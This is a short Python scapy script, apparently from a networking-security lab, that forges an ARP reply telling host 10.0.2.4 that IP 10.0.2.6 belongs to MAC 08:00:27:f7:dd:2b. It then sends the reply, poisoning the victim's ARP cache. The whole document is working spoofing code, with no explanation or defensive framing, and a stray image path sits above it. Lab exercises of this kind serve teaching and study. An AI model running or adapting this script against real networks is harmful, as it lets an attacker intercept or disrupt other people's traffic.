 #!/usr/bin/python3
from scapy.all import *
E=Ether()
A=ARP()
E.dst='08:00:27:f7:dd:2b'
A.psrc='10.0.2.6'
A.pdst='10.0.2.4'
A.op=2
pkt=E/A
sendp(pkt)